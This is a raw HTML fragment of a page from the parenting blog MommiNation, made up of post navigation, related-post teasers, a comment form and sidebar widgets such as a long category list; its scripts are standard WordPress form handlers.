												<a href="https://mommination.com/what-does-mommi-want-for-mothers-day/" rel="prev"><span class="navigation-thumb block mr-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-90x90.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-90x90.png 90w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-768x768.png 768w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-50x50.png 50w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-100x100.png 100w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-300x300.png 300w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-600x600.png 600w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover.png 1080w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-90x90.png"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-90x90.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-90x90.png 90w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-768x768.png 768w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-50x50.png 50w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-100x100.png 100w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-300x300.png 300w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-600x600.png 600w, https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover.png 1080w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/05/mothers-day-cover-90x90.png" ></noscript></span><span class="navigation-content text-sm mr-3 font-semibold flex-grow">PREV<h5 class="navigation-title text-sm hover:text-gray-800">What does Mommi want for Mother&#8217;s Day?</h5></span></a>					</div>
										<div class="thumbs-post-next md:w-2/4 transition-colors duration-300 hover:bg-gray-200">
												<a href="https://mommination.com/easy-teacher-appreciation-gifts/" rel="next"><span class="navigation-content ml-3 font-semibold flex-grow sm:text-left md:text-right">NEXT<h5 class="navigation-title text-sm hover:text-gray-800">Easy Teacher Appreciation Gifts</h5></span><span class="navigation-thumb ml-3"><input class="jpibfi" type="hidden"><img width="75" height="75" data-src="https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-100x100.jpg 100w" data-sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-90x90.jpg"  src="[data-uri]"><noscript><img width="75" height="75" src="https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-90x90.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-90x90.jpg 90w, https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-300x300.jpg 300w, https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-100x100.jpg 100w" sizes="(max-width: 75px) 100vw, 75px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/mommi-moments-in-may/" data-jpibfi-post-title="Mommi Moments in May" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/05/Pastel-Gradient-New-Blog-Post-Facebook-Post-min-90x90.jpg" ></noscript></span></a>					</div>
								</div>
					<div class="author-section mb-10 pb-10 border-b border-gray-300">
		<div class="author-section-wrap flex"><div class="author-pic mr-6"><img data-del="avatar" data-src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo lazyload' height='150' width='150' src="[data-uri]" /><noscript><img data-del="avatar" src='https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/></noscript></div><div class="author-description"><h3 class="mb-3 font-semibold text-lg"><a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></h3></div></div>	</div>
				<div class="vertical-related-posts mb-10 pb-10 border-b border-gray-300">
				<div class="related-posts-title">
					<h3 class="mb-6 font-semibold text-lg">Related Posts</h3>
				</div>
				<div class="related-posts-container">
												<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A young, Black family and their two kids are running happily towards the shoreline of the beach with toys and floaties." decoding="async" srcset="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Packing for your family&#039;s Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip." data-jpibfi-post-url="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/" data-jpibfi-post-title="Top Packing Essentials for a Hawaiian Adventure" data-jpibfi-src="https://mommination.com/wp-content/uploads/2026/01/Hawaii-Lei-Stand-_-411941-Family-Beach-Fun-IMAGE-11-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">Top Packing Essentials for a Hawaiian Adventure</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">January 1, 2026</div>
									<div class="related-post-description text-sm">
										Packing for your family's Hawaii trip? From reef-safe sunscreen to hiking gear, find out exactly what you need for a comfortable and memorable island trip....									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/finding-joy-while-grieving-this-christmas/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="finding joy" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="finding joy" decoding="async" srcset="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/finding-joy-while-grieving-this-christmas/" data-jpibfi-post-title="Finding Joy While Grieving This Christmas" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/08/HANDSCenterforAutism-164004-Activities-Children-Autism-Image1-1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/finding-joy-while-grieving-this-christmas/">Finding Joy While Grieving This Christmas</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">December 15, 2025</div>
									<div class="related-post-description text-sm">
										It&rsquo;s been a tough few years filled with loss and grief. Not knowing how to process it especially when joy peaks in but I came across something that shifted my...									</div>
								</div>
						</div>
													<div class="related-posts-item md:flex mb-10">
																	<div class="thumbnail-wrap mb-3 md:mb-0 md:mr-5">
										<figure>
											<a class="block" href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">
												<input class="jpibfi" type="hidden"><img width="345" height="230" data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image lazyload" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" data-sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-data-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg"  src="[data-uri]"><noscript><img width="345" height="230" src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" class="attachment-blog-small size-blog-small wp-post-image" alt="A pregnant woman and a man smile at blue balloons as a crowd claps behind them at a gender reveal party." decoding="async" srcset="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg 345w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-600x400.jpg 600w" sizes="(max-width: 345px) 100vw, 345px" data-jpibfi-post-excerpt="Are you looking for fun and safe ways to announce your baby&#039;s gender? Here are four spectacular and special gender reveal ideas for your celebration." data-jpibfi-post-url="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/" data-jpibfi-post-title="Gender Reveal Ideas That Are Spectacular and Special" data-jpibfi-src="https://mommination.com/wp-content/uploads/2025/11/aircannons-433526-gender-reveal-party-image1-345x230.jpg" ></noscript>											</a>
										</figure>
									</div>
																	<div class="related-posts-content col-span-4">
									<h4 class="mb-3 text-lg font-semibold"><a href="https://mommination.com/gender-reveal-ideas-that-are-spectacular-and-special/">Gender Reveal Ideas That Are Spectacular and Special</a></h4>
									<div class="related-posts-date mb-3 text-xs text-gray-600 uppercase">November 21, 2025</div>
									<div class="related-post-description text-sm">
										Are you looking for fun and safe ways to announce your baby's gender? Here are four spectacular and special gender reveal ideas for your celebration....									</div>
								</div>
						</div>
										</div>
			</div>
			
	
	
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mommi-moments-in-may/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=158728883&#038;postid=16645&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=d13d9af8fa&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.2.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=07251f713decd806b9a8deab0c6c96d51a5d9cea#parent=https%3A%2F%2Fmommination.com%2Fmommi-moments-in-may%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

				</article>
	<aside id="secondary" class="widget-area sidebar sidebar-generated relative">
	<div class="sidebar-wrap relative z-50">
		<div class="sidebar-widget mb-12">
<!--BEGIN #searchform-->
<form role="search" method="get" id="searchform" action="https://mommination.com/">
	<div class="search_form_field">		
		<input type="text" name="s" id="s" class="search_widget_field " value="Search here..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
	</div>
	<div class="search_form_button">
		<input type="submit" class="searchbut" value="&#xf002;">
	</div>
<!--END #searchform-->
</form>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">About Us</h3></div>		<div class="about_me_widget">

							<div class="about-me-img mb-5">
					<a href="https://mommination.com/srr" target="_self"><img data-src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/04/IMG_1078-min.jpg" class="rounded-none"></noscript></a>				</div>
								<div class="about-me-heading mb-5">
					We are MommiNation				</div>
								<div class="about-me-description">
					If it takes a village to raise a child, we believe it takes a nation to support a mom! #JoinMommiNation				</div>
				
		</div>
		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Shop MommiNation</h3></div><a href="https://mommination.myshopify.com"><img width="2048" height="1454" data-src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" /><noscript><img width="2048" height="1454" src="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-medium.jpg" class="image wp-image-15451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled.jpg 2048w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-600x426.jpg 600w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-768x545.jpg 768w, https://mommination.com/wp-content/uploads/2021/05/IMG_0304-scaled-1536x1091.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></a></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiNation supports 4Kira4Moms</h3></div><img width="300" height="105" data-src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="105" src="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg" class="image wp-image-2776  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-300x105.jpg 300w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897-600x210.jpg 600w, https://mommination.com/wp-content/uploads/2019/04/FullSizeRender-e1555187272897.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">MommiExpert: Robin Beltran of the Black Vegan Company</h3></div><a href="http://mommination.com/cooking-with-robin-beltran-of-the-black-vegan-company/"><img width="300" height="200" data-src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><noscript><img width="300" height="200" src="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg" class="image wp-image-1269  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mommination.com/wp-content/uploads/2019/03/IMG_1760-300x200.jpg 300w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-768x512.jpg 768w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-1024x683.jpg 1024w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-800x533.jpg 800w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-600x400.jpg 600w, https://mommination.com/wp-content/uploads/2019/03/IMG_1760-345x230.jpg 345w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div>
		<div class="sidebar-widget mb-12">
		<div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mommination.com/help-your-toddler-learn-to-take-initiative-at-home/">Help Your Toddler Learn To Take Initiative at Home</a>
									</li>
											<li>
					<a href="https://mommination.com/beautiful-and-timeless-gifts-for-kids-easter-baskets/">Beautiful and Timeless Gifts for Kids’ Easter Baskets</a>
									</li>
											<li>
					<a href="https://mommination.com/top-packing-essentials-for-a-hawaiian-adventure/">Top Packing Essentials for a Hawaiian Adventure</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-support-a-visual-learning-experience/">How To Support a Visual Learning Experience</a>
									</li>
											<li>
					<a href="https://mommination.com/how-to-prepare-for-your-childs-first-horse-riding-lesson/">How To Prepare for Your Child’s First Horse Riding Lesson</a>
									</li>
					</ul>

		</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Recent Comments</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://mommination.com/4-practical-tips-for-childproofing-your-home/" class="url" rel="ugc">4 Practical Tips for Childproofing Your Home</a></span> on <a href="https://mommination.com/tips-for-keeping-toddlers-and-infants-safe/#comment-9848">Tips for Keeping Toddlers and Infants Safe</a></li><li class="recentcomments"><span class="comment-author-link">Kprice9527</span> on <a href="https://mommination.com/honey-cornbread/#comment-8372">Honey Cornbread</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/trinidad-cassava-pone/#comment-8328">Trinidad Cassava Pone</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/seafood-gumbo-for-the-soul/#comment-8327">Seafood Gumbo for the Soul</a></li><li class="recentcomments"><span class="comment-author-link">Denise Heyliger</span> on <a href="https://mommination.com/honey-cornbread/#comment-8326">Honey Cornbread</a></li></ul></div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Categories</h3></div><form action="https://mommination.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2261">50+ and Fabulous</option>
	<option class="level-0" value="2617">Autism</option>
	<option class="level-0" value="54">Beauty</option>
	<option class="level-0" value="910">Birth</option>
	<option class="level-0" value="1555">Black History</option>
	<option class="level-0" value="2616">Black Maternal Health</option>
	<option class="level-0" value="1218">Black Mom In America</option>
	<option class="level-0" value="2056">Black2School</option>
	<option class="level-0" value="1381">Boss Mommi</option>
	<option class="level-0" value="1133">Breastfeeding</option>
	<option class="level-0" value="496">CelebrityMommi</option>
	<option class="level-0" value="2076">Challenges</option>
	<option class="level-0" value="1459">Christmas</option>
	<option class="level-0" value="718">Cooking</option>
	<option class="level-0" value="1811">Cookingwithyolande</option>
	<option class="level-0" value="1604">Coronavirus</option>
	<option class="level-0" value="282">DaddiInvasion</option>
	<option class="level-0" value="1272">Did You Know</option>
	<option class="level-0" value="608">Divorce</option>
	<option class="level-0" value="4">Education</option>
	<option class="level-0" value="2631">events</option>
	<option class="level-0" value="35">Faith</option>
	<option class="level-0" value="1114">Family</option>
	<option class="level-0" value="55">Fashion</option>
	<option class="level-0" value="862">Fatherhood</option>
	<option class="level-0" value="149">Finances</option>
	<option class="level-0" value="160">FiscalMommi</option>
	<option class="level-0" value="161">FitMommi</option>
	<option class="level-0" value="1992">FitMommi Challenge 2020</option>
	<option class="level-0" value="136">Fitness</option>
	<option class="level-0" value="2251">FMC 2022</option>
	<option class="level-0" value="2132">FMC-2021</option>
	<option class="level-0" value="1299">For The Culture</option>
	<option class="level-0" value="487">Friendship</option>
	<option class="level-0" value="1291">Good Laughs</option>
	<option class="level-0" value="1286">Good To Know</option>
	<option class="level-0" value="665">GrandMombassadors</option>
	<option class="level-0" value="710">Hair</option>
	<option class="level-0" value="34">Health &amp; Wellness</option>
	<option class="level-0" value="1277">Health &amp; Wellness</option>
	<option class="level-0" value="2183">Hiring</option>
	<option class="level-0" value="2159">How To</option>
	<option class="level-0" value="52">I confess!</option>
	<option class="level-0" value="156">In The Community</option>
	<option class="level-0" value="835">In The News</option>
	<option class="level-0" value="1274">In The News</option>
	<option class="level-0" value="292">Infertility</option>
	<option class="level-0" value="1329">Interracial Marriage</option>
	<option class="level-0" value="1328">Interracial Relationships</option>
	<option class="level-0" value="2101">Job Listing</option>
	<option class="level-0" value="2151">Latest Blogs</option>
	<option class="level-0" value="1475">Literacy</option>
	<option class="level-0" value="387">Love &amp; Relationships</option>
	<option class="level-0" value="1333">Love and Relationships</option>
	<option class="level-0" value="458">Marriage</option>
	<option class="level-0" value="1373">Mommi Business</option>
	<option class="level-0" value="1585">Mommi Madness</option>
	<option class="level-0" value="2077">Mommi2.0</option>
	<option class="level-0" value="717">MommiChef</option>
	<option class="level-0" value="742">MommiHair</option>
	<option class="level-0" value="2">MommiHood</option>
	<option class="level-0" value="388">MommiMashUp</option>
	<option class="level-0" value="164">MommiMeTime</option>
	<option class="level-0" value="163">MommiMogul</option>
	<option class="level-0" value="543">MommiNation Picks</option>
	<option class="level-0" value="6">MommiOnTheGo</option>
	<option class="level-0" value="192">MommiTips</option>
	<option class="level-0" value="159">MommiToBe</option>
	<option class="level-0" value="5">MommiTV</option>
	<option class="level-0" value="885">MommiUniversity</option>
	<option class="level-0" value="1718">Mother&#8217;s Day</option>
	<option class="level-0" value="201">MultiplesMommi</option>
	<option class="level-0" value="2160">Natural Remedies</option>
	<option class="level-0" value="2078">NICU</option>
	<option class="level-0" value="1275">Our Babies</option>
	<option class="level-0" value="157">Parenting</option>
	<option class="level-0" value="2297">parenting children with special needs</option>
	<option class="level-0" value="1292">Politics</option>
	<option class="level-0" value="53">Pregnancy</option>
	<option class="level-0" value="497">Pregnancy Loss</option>
	<option class="level-0" value="1810">recipe</option>
	<option class="level-0" value="2103">RecipesbyRoxi</option>
	<option class="level-0" value="1332">Sex</option>
	<option class="level-0" value="153">Sex &amp; Relationships</option>
	<option class="level-0" value="165">SexiMommi</option>
	<option class="level-0" value="2310">sexual assault awareness</option>
	<option class="level-0" value="2245">Sexual Wellness Series</option>
	<option class="level-0" value="1039">Shopping</option>
	<option class="level-0" value="180">SingleMommi</option>
	<option class="level-0" value="1334">SL&amp;R</option>
	<option class="level-0" value="162">SpiritualMommi</option>
	<option class="level-0" value="1298">Sports</option>
	<option class="level-0" value="158">StepMommi</option>
	<option class="level-0" value="1528">Stories Untold</option>
	<option class="level-0" value="529">Sweet Like Money</option>
	<option class="level-0" value="805">swimming</option>
	<option class="level-0" value="3">Taking Care of Mommi</option>
	<option class="level-0" value="673">The Day I Became A Mom</option>
	<option class="level-0" value="2149">The Mommi Guide</option>
	<option class="level-0" value="154">The NO Judgment Zone</option>
	<option class="level-0" value="965">Tips</option>
	<option class="level-0" value="966">Tips for Mommi</option>
	<option class="level-0" value="1067">Travel</option>
	<option class="level-0" value="371">TRENDING</option>
	<option class="level-0" value="1276">Trending Story</option>
	<option class="level-0" value="2180">Trophy Mom Recipes</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2150">What every black mom should know</option>
	<option class="level-0" value="1787">winemommi</option>
	<option class="level-0" value="2645">Womanhood</option>
	<option class="level-0" value="155">Work Life Balance</option>
	<option class="level-0" value="1273">Working Mommi</option>
	<option class="level-0" value="531">WorkingMommi</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div class="sidebar-widget mb-12"><div class="title-holder text-left overflow-hidden"><h3 class="sidebar-title font-semibold uppercase relative title-pos-below">Follow </h3></div>		<ul class="get_social">

